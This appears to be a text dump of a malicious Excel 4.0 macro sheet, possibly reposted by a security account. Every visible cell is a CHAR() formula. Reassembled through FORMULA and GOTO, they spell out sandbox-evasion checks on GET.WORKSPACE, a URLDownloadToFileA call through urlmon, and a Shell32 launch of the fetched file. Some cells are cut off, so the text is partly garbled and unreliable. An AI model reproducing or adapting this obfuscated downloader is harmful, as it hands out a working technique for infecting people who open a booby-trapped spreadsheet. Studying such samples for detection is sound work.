 A B C D E F G H I J K
1 =CHAR(61)&CHAR(73) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61)& =CHAR(61) =FORMULA(A1
2 =CHAR(70) =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(67) =CHAR(67) =CHAR(67) =CHAR(70) =CHAR(65) =CHAR(76) =FORMULA(B1
3 =CHAR(40) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(65) =CHAR(65) =CHAR(76) =CHAR(76) =CHAR(79) =FORMULA(C1
4 =CHAR(71) =CHAR(40)&CHAR(71) =CHAR(40)&CHAR(71) =CHAR(40) =CHAR(40) =CHAR(76) =CHAR(82) =CHAR(69) =CHAR(76) =CHAR(83) =FORMULA(D1
5 =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(71) =CHAR(73) =CHAR(76) =CHAR(91) =CHAR(82) =CHAR(40) =CHAR(69) =FORMULA(E1
6 =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(78) =CHAR(34) =CHAR(45) =CHAR(84)&C =CHAR(34) =CHAR(40) =FORMULA(F1
7 =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(85) =CHAR(117 =CHAR(49) =CHAR(34) =CHAR(83) =CHAR(65) =FORMULA(G1
8 =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(77) =CHAR(114 =CHAR(93) =CHAR(84) =CHAR(104) =CHAR(76) =FORMULA(H1
9 =CHAR(79)&CHAR(82) =CHAR(79) =CHAR(79) =CHAR(79) =CHAR(66) =CHAR(108 =CHAR(60) =CHAR(104) =CHAR(101) =CHAR(83) =FORMULA(I1&
10 =CHAR(75) =CHAR(82) =CHAR(82) =CHAR(82) =CHAR(69) =CHAR(109 =CHAR(48) =CHAR(101) =CHAR(108) =CHAR(69) =FORMULA(J1
11 =CHAR(83) =CHAR(75) =CHAR(75)&CHAR(83) =CHAR(83) =CHAR(82) =CHAR(111 =CHAR(44) =CHAR(32) =CHAR(51) =CHAR(41) =WORKBOOK.
12 =CHAR(80) =CHAR(83) =CHAR(80) =CHAR(83) =CHAR(40) =CHAR(110 =CHAR(67) =CHAR(119) =CHAR(50) =GOTO(L1)
13 =CHAR(65) =CHAR(80) =CHAR(65) =CHAR(80) =CHAR(69) =CHAR(34) =CHAR(65) =CHAR(111) =CHAR(34)
14 =CHAR(67) =CHAR(65) =CHAR(67) =CHAR(65) =CHAR(65) =CHAR(44) =CHAR(76) =CHAR(114) =CHAR(44)
15 =CHAR(69) =CHAR(67)&CHAR(69) =CHAR(69) =CHAR(69) =CHAR(82) =CHAR(34) =CHAR(40) =CHAR(107) =CHAR(34)
16 =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(67) =CHAR(82) =CHAR(34) =CHAR(98) =CHAR(83)
17 =CHAR(49) =CHAR(49) =CHAR(49)&CHAR(57) =CHAR(52) =CHAR(72) =CHAR(76) =CHAR(117 =CHAR(111)& =CHAR(104)
18 =CHAR(51)&CHAR(41) =CHAR(52) =CHAR(41) =CHAR(50) =CHAR(40) =CHAR(68) =CHAR(114 =CHAR(107) =CHAR(101)
19 =CHAR(60) =CHAR(41) =CHAR(41) =CHAR(41) =CHAR(34) =CHAR(111 =CHAR(108 =CHAR(32) =CHAR(108)
20 =CHAR(55) =CHAR(60) =CHAR(44) =CHAR(44) =CHAR(105 =CHAR(119 =CHAR(109 =CHAR(99) =CHAR(69)
21 =CHAR(55) =CHAR(51) =CHAR(67) =CHAR(44) =CHAR(110 =CHAR(110 =CHAR(111 =CHAR(97) =CHAR(120)
22 =CHAR(48) =CHAR(56) =CHAR(76) =CHAR(76) =CHAR(100 =CHAR(108 =CHAR(110 =CHAR(110) =CHAR(101)
23 =CHAR(44) =CHAR(49)&CHAR(44) =CHAR(79) =CHAR(79) =CHAR(111 =CHAR(111 =CHAR(34) =CHAR(110) =CHAR(99)
24 =CHAR(32) =CHAR(32) =CHAR(83)&CHAR(69) =CHAR(83) =CHAR(119 =CHAR(100 =CHAR(34) =CHAR(111) =CHAR(117)
25 =CHAR(67) =CHAR(67) =CHAR(40) =CHAR(69) =CHAR(115 =CHAR(84) =CHAR(85) =CHAR(116)& =CHAR(116)
26 =CHAR(76) =CHAR(76) =CHAR(84) =CHAR(40) =CHAR(34) =CHAR(111 =CHAR(82) =CHAR(98) =CHAR(101)
27 =CHAR(79)&CHAR(83) =CHAR(79) =CHAR(82) =CHAR(84) =CHAR(44) =CHAR(70) =CHAR(76) =CHAR(101) =CHAR(65)
28 =CHAR(69) =CHAR(83) =CHAR(85) =CHAR(85) =CHAR(71) =CHAR(105 =CHAR(68) =CHAR(32) =CHAR(34)
29 =CHAR(40) =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(84) =CHAR(108 =CHAR(111 =CHAR(111) =CHAR(44)
30 =CHAR(70) =CHAR(40) =CHAR(41) =CHAR(41) =CHAR(46) =CHAR(101 =CHAR(119 =CHAR(112) =CHAR(34)
31 =CHAR(65) =CHAR(70) =CHAR(41) =CHAR(41) =CHAR(87) =CHAR(65) =CHAR(110 =CHAR(101) =CHAR(74)&
32 =CHAR(76) =CHAR(65) =CHAR(79) =CHAR(34) =CHAR(108 =CHAR(110) =CHAR(67)
33 =CHAR(83) =CHAR(76) =CHAR(82) =CHAR(44) =CHAR(111 =CHAR(101) =CHAR(67)
34 =CHAR(69) =CHAR(83)&CHAR(69) =CHAR(75) =CHAR(74) =CHAR(97) =CHAR(100) =CHAR(67)
35 =CHAR(41) =CHAR(41) =CHAR(83) =CHAR(74) =CHAR(100 =CHAR(32) =CHAR(74)
36 =CHAR(44) =CHAR(44) =CHAR(80) =CHAR(67) =CHAR(111 =CHAR(111) =CHAR(74)
37 =CHAR(41) =CHAR(41) =CHAR(65) =CHAR(67) =CHAR(70) =CHAR(114) =CHAR(34)
38 =CHAR(67) =CHAR(74) =CHAR(105 =CHAR(32)&C =CHAR(44)
Ots安全